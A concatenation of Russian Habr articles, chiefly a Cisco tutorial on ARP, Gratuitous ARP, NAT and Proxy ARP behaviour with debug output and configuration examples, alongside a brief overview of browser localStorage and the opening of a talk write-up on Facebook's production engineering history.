Расшифровка трафика это достаточно простой процесс, если есть правильный набор инструментов. Приведенные примеры можно использовать для анализа сетевых взаимодействий внутри сети. А так же можно применять эти методы для исследования тех данных, которые отправляются браузером или другим ПО в Интернет.
---
> [**Узнать подробнее о курсе**](https://otus.pw/YpWQ/) **«Network engineer».**[**Смотреть открытый вебинар**](https://otus.pw/pslM/) **на тему «NAT — не Firewall».**
>
> | https://habr.com/ru/post/541804/ | null | ru | null |
# Browser persistence
Browser persistence — техника, позволяющая хранить в браузере довольно большие объемы данных, которые в отличие от cookie не отсылаются на сервер при каждом запросе.
Все уже написано до меня, но на хабре никаких более-менее подробных упоминаний не нашел, поэтому написал краткий обзор — как это работает и собрал ссылки для более подробного изучения.
### Как это работает
##### Firefox
**В Firefox 2+** реализован стандарт [Web Storage](http://dev.w3.org/html5/webstorage/) спецификации HTML5. Стандарт предусматривает собой хранение данных в объектах localStorage и sessionStorage, которые отличаются областью видимости данных.
Собственно, сохранять и читать данные очень просто — в key-value парах этих объектов (не только в FF но и в остальных браузерах, поддерживающих Web storage):
`sessionStorage["name"] = "Вася";
var name = sessionStorage["name"];`
В Firefox есть также globalStorage не описаный в спецификации.
Да, localStorage реализован только в FF версий 3.5+.
Ограничение размера данных — 5MB на домен. Почитать про них можно на сайте [Mozilla Developer Center](https://developer.mozilla.org/en/DOM/Storage).
##### Internet Explorer
**IE** — в восьмой версии так же [реализован Web Storage](http://msdn.microsoft.com/en-us/library/cc197062%28VS.85%29.aspx).
Размер хранимых данных — до 10MB.
В версиях IE 5-7 есть интерфейс [userData behavior](http://msdn.microsoft.com/en-us/library/ms531424%28VS.85%29.aspx). Ограничение данных: 128K на страницу и 1024K на домен.
##### Safari
Web storage [реализован](http://developer.apple.com/safari/library/documentation/iPhone/Conceptual/SafariJSDatabaseGuide/Name-ValueStorage/Name-ValueStorage.html) в только в четвертой версии.
##### Остальные браузеры
В остальных браузерах с этим как-то глухо. Если в Chrome я наше [упоминание](http://www.google.com/support/forum/p/Chrome/thread?tid=19c3c21e2d1e069e&hl=en) о том что в dev версиях браузера можно включить поддержку localStorage, то относительно Opera — не нашел вообще никаких упоминаний.
Но все можно исправить, использовав в этих браузерах небольшой flash-ролик в котором задействован интерфейс sharedObjects. То есть, проверили web storage и userData. Не работает? Вставляем flash и используем его.
### Ссылки
Готовую к использованию библиотеку, написанную Ильей Кантором можно найти здесь: [browserpersistence.ru](http://browserpersistence.ru/).
Более подробная статья Ильи Кантора на <http://javascript.ru/unsorted/storage>.
Статья John Resig (автора jQuery) о DOM Storage: <http://ejohn.org/blog/dom-storage/>
И еще одна библиотека PersistJS, но ее я еще не пробовал: <http://pablotron.org/?cid=1557> | https://habr.com/ru/post/75285/ | null | ru | null |
# ARP: Нюансы работы оборудования Cisco и интересные случаи. Часть 1

Привет habr! Каждый будущий инженер в процессе изучения сетевых технологий знакомится с протоколом ARP (Address Resolution Protocol, далее ARP). Основная задача протокола – получить L2 адрес устройства при известном L3 адресе устройства. На заре профессиональной карьеры начинающий специалист, как мне кажется, редко сталкивается с ситуациями, когда нужно вспомнить про существование ARP. Создаётся впечатление, что ARP – это некоторый автономный сервис, не требующий никакого вмешательства в свою работу, и при появлении каких-либо проблем со связью многие по неопытности могут забыть проверить работу ARP.
Я помню свой порядок мыслей, когда я начинал работать сетевым инженером: «Так, интерфейс поднялся, ошибок по физике вроде как не видно. Маршрут, куда слать пакеты, я прописал. Списков доступа никаких нет. Так почему же не идёт трафик? Что маршрутизатору ещё не хватает?» Рано или поздно каждый сетевой инженер столкнётся с проблемой, причина которой будет лежать именно в особенностях работы/настройки ARP на сетевом оборудовании. Простейший пример: смена шлюза на границе сети (например, вместо сервера MS TMG устанавливаем маршрутизатор). При этом конфигурация маршрутизатора была проверена заранее в лабораторных условиях. А тут, при подключении к провайдеру никакая связь не работает. Возвращаем MS TMG — всё работает. Куда смотреть после проверки канального и физического уровня? Наиболее вероятный ответ – проверить работу ARP.
В данной заметке я не буду подробно описывать принципы работы ARP и протоколов этого семейства (RARP, InARP, UnARP и т.д.). На эту тему уже существует уйма статей в Интернете (например, [здесь](http://www.atraining.ru/arp-inarp-rarp-proxy-gratuitous-dai-sticky-and-more/) не плохо описаны разновидности ARP). Единственный теоретический момент, на котором я заострю чуть больше внимания, – механизм Gratuitous ARP (GARP).
Статья будет состоять из двух частей. В первой части будет немного теории и особенности работы ARP на маршрутизаторах Cisco, связанные с правилами NAT и с функцией Proxy ARP. Во [второй части](https://habrahabr.ru/company/cbs/blog/277251/) опишу отличия в работе ARP между маршрутизаторами Cisco и межсетевыми экранами Cisco ASA, а также поделюсь несколькими интересными случаями из практики, связанными с работой ARP.
**Чуть-чуть теории**
ARP-запрос/ARP-ответ
Ниже представлен пример обмена ARP-запросом/ARP-ответом в программе-сниффере Wireshark:

ARP-запрос отправляется на широковещательный MAC-адрес ff:ff:ff:ff:ff:ff. В теле ARP-запроса поле с неизвестным значением Target MAC Address заполняется нулями.
ARP-ответ отправляется на MAC-адрес получателя, отправившего ARP-запрос. В поле Sender MAC Address указывается запрашиваемый MAC-адрес устройства.
Поле opcode в заголовке ARP может принимает значение 1 для ARP-запроса и значение 2 для ARP-ответа.
Чтобы два устройства могли начать передавать трафика между собой, в их ARP-таблицах должна существовать соответствующая запись о соседнем устройстве. Логично предположить, чтобы ARP-запись появилась в таблицах, для каждого устройства должна отработать процедура ARP-запрос/ARP-ответ. То есть перед передачей трафика в сети должны пройти по два ARP-запроса и два ARP-ответа (ARP-запрос/ARP-ответ для первого компьютера и ARP-запрос/ARP-ответ для второго компьютера). Однако, данное предположение верно не для всех случаев. Сетевое оборудование Cisco добавляет новую запись в ARP-таблицу сразу по приходу ARP-запроса от удалённого устройства.
Рассмотрим пример. В широковещательный домен добавляется новое устройство с адресом 198.18.0.200. Запустим пинг с нового устройства и посмотрим debug arp на маршрутизаторе Cisco:
```
019383: Feb 4 10:38:55 UTC: IP ARP: rcvd req src 198.18.0.200 64e9.50c8.d6cd, dst 198.18.0.1 GigabitEthernet0/0/1.7
019384: Feb 4 10:38:55 UTC: IP ARP: creating entry for IP address: 198.18.0.200, hw: 64e9.50c8.d6cd
019385: Feb 4 10:38:55 UTC: IP ARP: sent rep src 198.18.0.1 d8b1.902e.e741,
dst 198.18.0.200 64e9.50c8.d6cd GigabitEthernet0/0/1.7
```
Как видно, сразу по пришествии ARP-запроса от неизвестного IP-адреса (rcvd req src 198.18.0.200), маршрутизатор создаёт соответствующую запись в своей ARP-таблице (creating entry for IP address: 198.18.0.200, hw: 64e9.50c8.d6cd).
Для текущей статьи я не проводил подробного исследования по вопросу, какое именно сетевое оборудование добавляет ARP-запись по пришествии ARP-запроса. Однако, предполагаю, описанное поведение присуще не только сетевому оборудованию Cisco, но и сетевому оборудованию других производителей, так как данный механизм позволяет существенно сократить ARP-трафик в сети.
**ARP-запрос/ARP-ответ для конечного оборудования**Описанное поведение присуще сетевому оборудованию. Конечное оборудование в большинстве случаев, получает запись в ARP-таблицу только после полноценной процедуры ARP-запрос/ARP-ответ. Для примера, я проверил процедуру на компьютере с операционной системой Windows 7. Ниже представлен дамп ARP-пакетов. В данном примере был очищен arp-cache на маршрутизаторе Cisco и на Windows-компьютере. После этого был запущен пинг от маршрутизатора к компьютеру.

Из представленного дапма видно, что сперва маршрутизатор отправляет ARP-запрос и получает ARP-ответ. Но ARP-запрос от маршрутизатора не приводит к появлению требуемой записи в ARP-таблице Windows-компьютера, поэтому, в свою очередь, компьютер отправляет ARP-запрос и получает ARP-ответ от маршрутизатора.
**Gratuitous ARP**
Механизм Gratuitous ARP используется для оповещения устройств в рамках широковещательного домена о появлении новой привязки IP-адреса и MAC-адреса. Когда сетевой интерфейс устройства получает настройки IP (вручную или по DHCP), устройство отправляет Gratuitous ARP сообщение, чтобы уведомить соседей о своём присутствии. Gratuitous ARP сообщение представляет собой особый вид ARP-ответа. Поле opcode принимает значение 2 (ARP-ответ). MAC-адрес получается как в заголовке Ethernet, так и в теле ARP-ответа является широковещательным (ff:ff:ff:ff:ff:ff). Поле Target IP Address в теле ARP-ответа совпадает с полем Sender IP Address.
Механизм Gratuitous ARP используется для многих целей. Например, с помощью Gratuitous ARP можно уведомить о смене MAC-адреса или обнаружить конфликты IP-адресов. Другой пример — использование протоколов резервирования первого перехода (First Hop Redundancy Protocols), например, HSRP у Cisco. Напомню, HSRP позволяет иметь виртуальный IP-адрес, разделённый между двумя или более сетевыми устройствами. В нормальном режиме работы обслуживание виртуального IP-адреса (ответы на ARP-запросы и т.д.) обеспечивает основное устройство. При отказе основного устройства обслуживание виртуального IP-адреса переходит ко второму устройству. Чтобы уведомить о смене MAC-адреса ответственного устройства, как раз отправляется Gratuitous ARP-сообщения.
В примере ниже представлено Gratuitous ARP сообщение при включении сетевого интерфейса маршрутизатора с настроенным IP-адресов 198.18.0.1.

Если на маршрутизаторе настроен secondary IP-адрес, при переходе интерфейса в состояние UP будут отправлены Gratuitous ARP уведомления для каждого IP-адреса интерфейса. В примере ниже представлены Gratuitous ARP сообщения, отправляемые при включении интерфейса маршрутизатора с основным IP-адресом 198.18.0.1 и secondary IP-адресом 198.18.2.1.

Безусловно, маршрутизатор будет отвечать на ARP-запросы как для основного, так и для secondary IP-адреса.
Логично предположить, что как только устройство получает Gratuitous ARP, сразу добавляется новая запись в ARP-таблицу. Однако это не так. Если в таблице устройства отсутствовала ARP-запись, связанная с IP-адресом из Gratuitous ARP сообщения, новая запись добавлена не будет. При необходимости отправить трафик будет сформирован ARP-запрос и получен ARP-ответ. Только после этой процедуры новая запись добавится в ARP-таблицу.
Пример на маршрутизаторе Cisco. Включим debug arp и подключим в широковещательный домен новое устройство с адресом 198.18.0.200. До подключения нового устройства ARP-таблица маршрутизатора выглядит следующим образом:
```
cisco#sh arp | inc 198.18.0.200
<вывод пуст>
```
Включаем новое устройство с адресом 198.18.0.200. Получаем debug-сообщение о приходе Gratuitous ARP:
```
IP ARP: rcvd rep src 198.18.0.200 64e9.50c8.d6cd, dst 198.18.0.200 GigabitEthernet0/0/1
```
Проверяем ARP-таблицу:
```
cisco#sh arp | inc 198.18.0.200
<вывод пуст>
```
Новая запись не появилась. Делаем пинг до нового адреса:
```
cisco#ping 198.18.0.200
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 198.18.0.200, timeout is 2 seconds:
019275: Feb 4 10:23:06 UTC: IP ARP: creating incomplete entry for IP address: 198.18.0.200 interface GigabitEthernet0/0/1
019276: Feb 4 10:23:06 UTC: IP ARP: sent req src 198.18.0.1 d8b1.902e.e741,
dst 198.18.0.200 0000.0000.0000 GigabitEthernet0/0/1
019277: Feb 4 10:23:06 UTC: IP ARP: rcvd rep src 198.18.0.200 64e9.50c8.d6cd, dst 198.18.0.1 GigabitEthernet0/0/1
.!!!!
Success rate is 80 percent (4/5), round-trip min/avg/max = 2/2/3 ms
```
Debug-сообщения показывают, что прошла процедура ARP-запрос/ARP-ответ. Проверяем ARP-таблицу:
```
cisoc#sh arp | i 198.18.0.200
Internet 198.18.0.200 6 64e9.50c8.d6cd ARPA GigabitEthernet0/0/1
```
Новая запись появилась.
**ARP и NAT на маршрутизаторах Cisco**
Теперь рассмотрим, как обстоят дела с ARP, если на маршрутизаторе используются правила трансляции сетевых адресов – NAT или PAT. В этом случае, мы можем транслировать адрес или адреса локальной сети либо в адрес интерфейса маршрутизатора, либо в какой-либо другой адрес, который будет называться в терминологии NAT внутренним глобальным адресом (inside global или inside mapped). Если трансляция происходит в адрес интерфейса, с ARP вопросов нет. В случае трансляции в адрес, отличный от адреса интерфейса, действуют следующие правила:
1. Если внутренний глобальный адрес находится в той же IP-подсети, что и адрес интерфейса маршрутизатора, маршрутизатор будет отвечать на ARP-запросы к этому адресу. При этом в собственной arp-таблице маршрутизатора создаётся статическая запись для внутреннего глобального адреса.
2. Если внутренний глобальный адрес находится в IP-подсети, отличной от адреса интерфейса маршрутизатора, маршрутизатор не будет отвечать на ARP-запросы к этому адресу. В собственной arp-таблице статическая запись не создаётся. Чтобы связь с таким IP-адресом заработала, требуется дополнительная настройка. Мы рассмотрим данный случай более подробно далее в статье.
Отдельно следует упомянуть поведение Gratuitous ARP. Рассматривать варианты генерации Gratuitous ARP для различных случаев (переход интерфейса в состояние UP, изменение основного IP-адреса интерфейса, изменение Secondary IP-адреса и т.д.) не буду, так как получится слишком много вариантов. Хочу указать только два момента. Первый момент: настройка нового правила NAT не приводит к генерации Gratuitous ARP уведомления. Второй момент: с помощью команды *clear arp-cache* можно не только очистить все динамические записи arp в таблице маршрутизатора, но и заставить маршрутизатор отправить Gratuitous ARP для всех IP-адресов, на которые маршрутизатор должен отвечать, включая внутренние глобальные адреса из правил NAT.
Рассмотрим примеры на основании следующей простейшей топологии:
*Примечание:* для тестов использовался маршрутизатор C4321 с программным обеспечением 15.4(3)S3 и межсетевой экран Cisco ASA5505 c программным обеспечением 9.1(6)6.
Компьютер Wireshark с адресов 198.18.0.250 в нашем случае будет обозначать подключение к внешней сети (например, к Интернет-провайдеру). С помощью сниффера Wireshark будем просматривать обмен сообщениями ARP между маршрутизатором и компьютером.
Настройки интерфейсов маршрутизатора:
```
interface GigabitEthernet0/0/0
description === inside ===
ip address 192.168.20.1 255.255.255.0
no ip proxy-arp
ip nat inside
!
interface GigabitEthernet0/0/1.7
description === outside ===
ip address 198.18.0.1 255.255.255.0
no ip proxy-arp
ip nat outside
```
Добавим правило динамического NAT, чтобы транслировать адрес компьютера из LAN (192.168.20.5) во внутренний глобальный адрес 198.18.0.5 при обращении к компьютеру во вне (Wireshark). Добавим правило статического PAT для публикации TCP порта 3389 (RDP) компьютера из LAN под глобальным адресом 198.18.0.2.

```
ip access-list standard acl-test-arp
permit 192.168.20.5
ip nat pool test-pool 198.18.0.5 198.18.0.5 netmask 255.255.255.252
ip nat inside source list acl-test-arp pool test-pool overload
ip nat inside source static tcp 192.168.20.5 3389 198.18.0.2 3389 extendable
```
Посмотрим ARP-таблицу на маршрутизаторе:
```
cisco#sh arp
Protocol Address Age (min) Hardware Addr Type Interface
. . .
Internet 198.18.0.1 - d8b1.902e.e741 ARPA GigabitEthernet0/0/1.7
Internet 198.18.0.2 - d8b1.902e.e741 ARPA GigabitEthernet0/0/1.7
Internet 198.18.0.5 - d8b1.902e.e741 ARPA GigabitEthernet0/0/1.7
. . .
```
Видим, что в ARP-таблице присутствуют статические записи как для внешнего интерфейса маршрутизатора (198.18.0.1), так и для внутренних глобальных адресов из правил динамического и статического NAT.
Сделаем *clear arp-cache* на маршрутизаторе и посмотрим в Wireshark, какие Gratuitous ARP уведомления будут отправлены с внешнего интерфейса:

Как видно, маршрутизатор уведомил о готовности обслуживать адрес интерфейса, адрес из правила динамического NAT и адрес из правила статического NAT.
А теперь представим ситуацию, когда провайдер расширяет пул публичных адресов, выданных клиенту, за счёт другой подсети. Предположим, дополнительно к IP-подсети 198.18.0.0/24 на внешнем интерфейсе маршрутизатора мы получаем от провайдера новый пул 198.18.99.0/24 и хотим публиковать наши внутренние сервисы под новыми IP-адресами. Для наглядности приведу схему с провайдером:

Добавим правило статического PAT для публикации TCP порта 3389 (RDP) компьютера из LAN под новым глобальным адресом 198.18.99.2:
```
ip nat inside source static tcp 192.168.20.5 3389 198.18.99.2 3389 extendable
```
Если снова посмотреть ARP-таблицу маршрутизатора командой show arp, увидим, что статическая запись для IP-адреса 198.18.99.2 не добавилась.
Чтобы иметь возможность отправлять ARP-запросы в новую сеть 198.18.99.0/24 с компьютера Wireshark, расширим маску его сетевых настроек до 255.255.0.0 (/16). Напомню, для нашего примера компьютер Wireshark выступает в роли маршрутизатора Интернет-провайдера.
После ввода *clear arp-cache* сниффер по-прежнему показывает Gratuitous ARP только для трёх IP-адресов: 198.18.0.1, 198.18.0.2, 198.18.0.5. Для нового адреса 198.18.99.2 Gratuitous ARP не срабатывает. Попробуем открыть tcp-порт 3389 адреса 198.18.99.2 и одновременно посмотреть сниффер:


Неуспех. Проверим ARP-таблицу:
ARP-запись для нового IP-адреса 198.18.99.2 не появилась. Причина – новый IP-адрес 198.18.99.2 находится в IP-подсети, отличной от адреса интерфейса маршрутизатора. Как же нам заставить работать новый пул выданных провайдером IP-адресов? Есть четыре варианта:
1. Попросить провайдера прописать статические ARP-записи для каждого IP-адреса из нового диапазона. Это не очень удобно, если выдаётся широкий диапазон как в нашем примере.
2. Попросить провайдера прописать статический маршрут. Часто, чтобы выдать дополнительный диапазон белых IP-адресов, провайдер прописывает на интерфейсе своего оборудования secondary IP-адрес. Вместо этого мы можем попросить провайдера прописать статический маршрут к новой IP-подсети через IP-адрес внешнего интерфейса маршрутизатора. В этом случае оборудование провайдера будет знать, что новая подсеть доступна через IP-адрес интерфейса маршрутизатора, а маршрутизатор, в свою очередь, будет отвечать на ARP-запросы, отправленные к собственному интерфейсу.
3. Прописать secondary IP-адрес из нового диапазона на внешнем интерфейсе маршрутизатора. В этом случае любой IP-адрес нового диапазона будет принадлежать той же подсети, что и IP-адрес (пусть и secondary) интерфейса маршрутизатора. Маршрутизатор автоматически добавит статические записи в свою ARP-таблицу, будет слать Gratuitous ARP и отвечать на ARP-запросы.
4. Использовать механизм Proxy Arp на маршрутизаторе. На этом варианте остановимся чуть более подробно.
**Proxy ARP на маршрутизаторах Cisco**
Функциональность Proxy ARP позволяет маршрутизатору отвечать на ARP-запросы при выполнении трёх следующих условий:
1. Целевой IP-адрес ARP-запроса находится в IP-подсети, отличной от IP-подсети, в которой ARP-запрос получен;
2. Маршрутизатор имеет один или несколько маршрутов к целевому IP-адресу ARP-запроса;
3. Маршруты к целевому IP-адресу ARP-запроса указывают на исходящий интерфейс, отличный от интерфейса, на который ARP-запрос был получен.
По умолчанию Proxy ARP включен на всех интерфейсах маршрутизатора. Однако использование механизма Proxy ARP имеет несколько недостатков. В первую очередь Proxy ARP вносит потенциальную уязвимость к атакам типа Man-in-the-middle, когда злоумышленник получит возможность перехватывать сетевой трафик. Поэтому, рекомендуется отключать Proxy ARP как минимум на интерфейсах, к которым подключены внешние сети.
Настройка Proxy ARP на интерфейсе маршрутизатора:
```
interface GigabitEthernet0/0/1.7
ip proxy-arp
```
Отключить Proxy ARP на всех интерфейсах маршрутизатора можно глобально:
```
ip arp proxy disable
```
Данная настройка имеет приоритет над настройками Proxy ARP, применёнными на интерфейсах.
Помимо команды *ip proxy arp* в настройках интерфейса существует команда *ip local-proxy-arp*. Данная команда работает только когда *ip proxy arp* включён на интерфейсе и позволяет маршрутизатору отвечать на ARP-запросы, даже если целевой IP-адрес находится в той же IP-подсети, откуда ARP-запрос поступил. Пример настройки:
```
no ip arp proxy disable
interface GigabitEthernet0/0/1.7
ip proxy-arp
ip local-proxy-arp
```
Данная настройка может пригодится, если мы хотим, чтобы трафик в рамках одного широковещательного домена шёл через интерфейс нашего маршрутизатора. Данную задачу можно реализовать с использованием Protected port (PVLAN edge) настроек на L2-коммутаторе (*switchport protected*).
Включение Proxy ARP на внешнем интерфейсе маршрутизаторе позволит решить проблему с новым пулом адресов, выданных провайдером. Попробуем открыть tcp-порт 3389 адреса 198.18.99.2 после включения Proxy ARP на интерфейсе маршрутизатора и одновременно посмотреть сниффер:

Успех. Маршрутизатор отвечает на ARP-запрос и порт открывается. Таким образом, функциональность Proxy ARP также можно использовать при необходимости трансляции адресов в новый пул.
**Итоги**
Попробую тезисно обобщить основные моменты первой части статьи:
1. Сетевое оборудование Cisco добавляет ARP-запись о новом удалённом устройстве в ARP-таблицу сразу по приходу ARP-запроса от удалённого устройства. Данное поведение позволяет сократить ARP-трафик в сети.
2. Маршрутизатор Cisco будет отвечать на ARP-запросы к внутреннему глобальному IP-адресу правила NAT, если данный IP-адрес принадлежит той же IP-подсети, что и интерфейс маршрутизатора. Дополнительные настройки для работы ARP не требуются.
3. Если внутренний глобальный IP-адрес правила NAT маршрутизатора не принадлежит IP-подсети интерфейса маршрутизатора, требуются дополнительные настройки. Существуют четыре варианта:
1. Статические ARP-записи на внешнем оборудовании;
2. Статический маршрут на внешнем оборудовании;
3. Настройка secondary IP-адреса на интерфейсе маршрутизатора;
4. Использование Proxy ARP.
Первый и второй вариант подразумевают изменение настроек на «чужом» сетевом оборудовании и не всегда может быть приемлем.
Третий вариант является наиболее предпочтительным.
Четвёртый вариант может быть использован, но открывает уязвимость с точки зрения сетевой безопасности.
4. Функциональность Proxy ARP включена на интерфейсах маршрутизатора по умолчанию. Рекомендуется отключать Proxy ARP как минимум на интерфейсах, подключаемых к Интернет-провайдерам. | https://habr.com/ru/post/276863/ | null | ru | null |
# Взгляд изнутри на надёжность сервисов Facebook
Когда Facebook «лежит», люди думают, что это из-за хакеров или DDoS-атак, но это не так. Все «падения» за последние несколько лет были вызваны внутренними изменениями или поломками. Чтобы учить новых сотрудников не ломать Facebook на примерах, всем большим инцидентам дают имена, например, «Call the Cops» или «CAPSLOCK». Первый так назвали из-за того, что когда однажды соцсеть упала, в полицию Лос-Анджелеса звонили пользователи и просили его починить, а шериф в отчаянии в Твиттере просил не беспокоить их по этому поводу. Во время второго инцидента на кэш-машинах опустился и не поднялся сетевой интерфейс, и все машины перезапускали руками.
**Элина Лобанова** работает в Facebook последние 4 года в команде Web Foundation. Участники команды зовутся продакшн-инженерами и следят за надежностью и производительностью всего бэкенда, тушат Facebook, когда он горит, пишут мониторинг и автоматизацию, чтобы облегчить жизнь себе и другим.

В статье, основанной на докладе Элины на [HighLoad++ 2019](https://www.highload.ru/), расскажем, как продакшн-инженеры следят за бэкендом Facebook, какие инструменты используют, из-за чего возникают крупные сбои и как с ними справиться.
Меня зовут Элина, почти 5 лет назад меня позвали в Facebook обычным разработчиком, где я впервые столкнулась с по-настоящему высоконагруженными системами — такому в институтах не учат. Компания нанимает не в команду, а в офис, поэтому я приехала в Лондон, выбрала команду, которая следит за работой facebook.com и оказалась среди продакшн-инженеров.
Production Engineers
--------------------
Для начала расскажу, что мы делаем и почему называемся Production Engineers, а не SRE как у Google, например.
### 2009. SRE
Стандартная модель, которая до сих пор используется во многих компаниях это «разработчики — тестировщики — эксплуатация». Часто они разделены: сидят на разных этажах, иногда даже в разных странах, и между собой не общаются.
В 2009 году в Facebook уже были SRE. В Google SRE начались раньше, они знают, как достичь DevOps, и прописали это в своей книге «[Site Reliability Engineering](https://landing.google.com/sre/sre-book/toc/index.html)».

В Facebook образца 2009 года ничего подобного не было. Мы назывались SRE, но выполняли ту же работу, что Ops в остальном мире: ручной труд, никакой автоматизации, деплой всех сервисов руками, мониторинг кое-как, oncall за всё, набор shell-скриптов.
### 2010. SRO и AppOps
Это все не масштабировалось, потому что количество пользователей в то время увеличивалось в 3 раза за год, и количество сервисов росло соответственно. В 2010 году волевым решением Ops разбили на две группы.
Первая группа — **SRO**, где «O» — это «operations», занялась развитием, автоматизацией и мониторингом сайта.
Вторая группа — **AppOps**, они были интегрированы в команды, каждая под большие сервисы. AppOps уже близко к идее DevOps.
Разделение на некоторое время всех спасло.
### 2012. Production Engineers
В 2012 AppOps просто переименовали в **продакшн-инженеров**. Кроме названия ничего не поменялось, но так стало комфортнее. Как яхту назовете, так она и поплывет, а плавать как Ops мы не хотели.
SRO все еще существовали, Facebook рос, и следить за всеми сервисами сразу было тяжело. Человеку, который был oncall, даже нельзя было сходить в туалет: он просил кого-то его подменить, потому что горело постоянно.
### 2014. Закрытие SRO
В один момент начальство всех перевело в oncall. «Всех» значит, что и разработчиков тоже: пишешь свой код, вот ты за этот код и отвечай!
